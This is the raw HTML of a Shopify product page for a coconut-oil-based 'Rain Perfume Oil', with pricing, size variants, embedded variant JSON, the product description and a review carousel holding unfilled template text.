                <img src="//spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=416" alt="Rain Perfume Oil" srcset="//spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=54 54w, //spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=74 74w, //spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=104 104w, //spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=162 162w, //spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=208 208w, //spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=324 324w, //spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24270951612738__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24270951612738__main"
        data-section="template--24270951612738__main"
        data-url="/products/rain-perfume-oil"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Rain Perfume Oil
                </h1>
                <a href="/products/rain-perfume-oil" class="product__title">
                  <h2 class="h1">
                    Rain Perfume Oil
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AUHJuWnVKdXdHSStVY__loox_reviews_loox_rating_7AxGaL" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
      
      
      
      

      

      data-loox-block-id="AUHJuWnVKdXdHSStVY__loox_reviews_loox_rating_7AxGaL"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="1344948306001"
          data-rating="4.8"
          data-raters="75"
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
<div class="no-js-hidden product-page-price" id="price-template--24270951612738__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $19.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $19.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $29.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24270951612738__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44988921315650">
                  
<input type="hidden" name="product-id" value="1344948306001" /><input type="hidden" name="section-id" value="template--24270951612738__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--24270951612738__main"
    class="no-js-hidden"
    data-section="template--24270951612738__main"
    data-url="/products/rain-perfume-oil"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24270951612738__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24270951612738__main-0">
              
                <span id="custom-label-template--24270951612738__main-1">
                  
                  
                  Size - 15 ml Bottle
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24270951612738__main-1-0"
        name="Size"
        value="15 ml Bottle"
        form="product-form-template--24270951612738__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24270951612738__main-1-0">
        15 ml Bottle<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24270951612738__main-1-1"
        name="Size"
        value="7 ml Roller Bottle"
        form="product-form-template--24270951612738__main"
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--24270951612738__main-1-1">
        7 ml Roller Bottle<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":44988921315650,"title":"15 ml Bottle","option1":"15 ml Bottle","option2":null,"option3":null,"sku":"SNS1667","requires_shipping":true,"taxable":true,"featured_image":{"id":41244509995330,"product_id":1344948306001,"position":6,"created_at":"2023-04-20T17:12:52+03:00","updated_at":"2023-04-21T04:11:03+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463","variant_ids":[44988921315650]},"available":true,"name":"Rain Perfume Oil - 15 ml Bottle","public_title":"15 ml Bottle","options":["15 ml Bottle"],"price":1995,"weight":227,"compare_at_price":2995,"inventory_quantity":4,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":33600497549634,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44988921282882,"title":"7 ml Roller Bottle","option1":"7 ml Roller Bottle","option2":null,"option3":null,"sku":"SNS1183","requires_shipping":true,"taxable":true,"featured_image":{"id":7717792186449,"product_id":1344948306001,"position":1,"created_at":"2019-05-09T14:58:54+03:00","updated_at":"2021-09-18T00:37:13+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633","variant_ids":[44988921282882]},"available":false,"name":"Rain Perfume Oil - 7 ml Roller Bottle","public_title":"7 ml Roller Bottle","options":["7 ml Roller Bottle"],"price":1495,"weight":227,"compare_at_price":2000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":1416614215761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24270951612738__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24270951612738__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24270951612738__main"
        class="select__select"
        form="product-form-template--24270951612738__main"
      ><option
            
              selected="selected"
            
            
            value="44988921315650"
          >15 ml Bottle - $19.95</option><option
            
            
              disabled
            
            value="44988921282882"
          >7 ml Roller Bottle - $14.95 - Sold out</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24270951612738__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24270951612738__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24270951612738__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Rain Perfume Oil</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24270951612738__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24270951612738__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Rain Perfume Oil</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24270951612738__main,
  #SectionAtcBtn-template--24270951612738__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--24270951612738__main {
      --color-button: 31, 161, 93;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24270951612738__main"
      class="product-form main-product-form"
      data-section="template--24270951612738__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24270951612738__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24270951612738__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44988921315650"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24270951612738__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="1344948306001" /><input type="hidden" name="section-id" value="template--24270951612738__main" /></form></product-form><link href="//spiritnest.com/cdn/shop/t/25/assets/component-pickup-availability.css?v=132348821858131657411741380089" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44988921315650"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//spiritnest.com/cdn/shop/t/25/assets/pickup-availability.js?v=79308454523338307861741380089" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24270951612738__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--24270951612738__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24270951612738__main"
                        src="//spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&width=500"
                        alt="Rain Perfume Oil"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Rain Perfume Oil
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24270951612738__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $19.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $19.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $29.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24270951612738__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24270951612738__main"
                          data-url="/products/rain-perfume-oil"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='15 ml Bottle'
                                      data-options='15 ml Bottle'
                                      
                                        selected
                                      
                                      
                                    >
                                      15 ml Bottle
                                    </option>
                                  
                                    <option
                                      value='7 ml Roller Bottle'
                                      data-options='7 ml Roller Bottle'
                                      
                                      
                                        disabled
                                      
                                    >
                                      7 ml Roller Bottle
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":44988921315650,"title":"15 ml Bottle","option1":"15 ml Bottle","option2":null,"option3":null,"sku":"SNS1667","requires_shipping":true,"taxable":true,"featured_image":{"id":41244509995330,"product_id":1344948306001,"position":6,"created_at":"2023-04-20T17:12:52+03:00","updated_at":"2023-04-21T04:11:03+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463","variant_ids":[44988921315650]},"available":true,"name":"Rain Perfume Oil - 15 ml Bottle","public_title":"15 ml Bottle","options":["15 ml Bottle"],"price":1995,"weight":227,"compare_at_price":2995,"inventory_quantity":4,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":33600497549634,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44988921282882,"title":"7 ml Roller Bottle","option1":"7 ml Roller Bottle","option2":null,"option3":null,"sku":"SNS1183","requires_shipping":true,"taxable":true,"featured_image":{"id":7717792186449,"product_id":1344948306001,"position":1,"created_at":"2019-05-09T14:58:54+03:00","updated_at":"2021-09-18T00:37:13+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633","variant_ids":[44988921282882]},"available":false,"name":"Rain Perfume Oil - 7 ml Roller Bottle","public_title":"7 ml Roller Bottle","options":["7 ml Roller Bottle"],"price":1495,"weight":227,"compare_at_price":2000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":1416614215761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24270951612738__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24270951612738__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p><img src="https://cdn.shopify.com/s/files/1/0913/3614/files/Candelst-icons_382aad0c-a810-4e5e-8a10-fb04ea18e0c1_grande.jpg?v=1553091729"></p>
<p>Rain - the gorgeous scent of walking through a flower garden right after a warm summer rain.  Hints of ozone, floral and rain.</p>
<p>I love perfumes but I don't like it when they fade too quickly. Most perfumes are used with an alcohol base which evaporates much too fast. My perfume is blended with coconut oil, which not only lasts much longer then spray perfumes but it goes on silky smooth and blends in quickly. It is not at all oily or greasy feeling on your skin.</p>
<p>These are packaged in roll-on bottles and are the perfect size to keep in your purse or desk or to give to someone as a sweet little gift.<br><br><em><span style="text-decoration: underline;"><span style="color: #674ea7;"><a href="https://spiritnest.com/collections/perfume" target="_blank"><strong>More intoxicating perfume scents available here.</strong></a></span></span></em></p>
<p><strong>Available in 2 sizes:<br>7ml (0.24oz) roll on</strong><br><strong>15ml (0.50oz) bottle</strong></p>
<ul>
<li data-stringify-border="0" data-stringify-indent="0"><strong>*Due to packaging/design revisions, the product's package may vary (The product's formula stays the same).</strong></li>
</ul>
<p><strong>Ingredients:</strong><span> Organic fractionated coconut oil, phthalate free fragrance oils, essential oils, resins, and botanicals.</span></p>
<p>Guaranteed safe checkout:<br><strong>PAYPAL | VISA | MASTERCARD</strong></p>
<p><strong>Shipping info:<br></strong><span>US: 4 to 7 business days.</span><br><span><a href="http://spiritnest.com/pages/spirit-nest-shipping-info" target="_blank">International shipping details.</a></span><br><span><strong>Available for shipping worldwide.</strong></span></p>
                </div>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
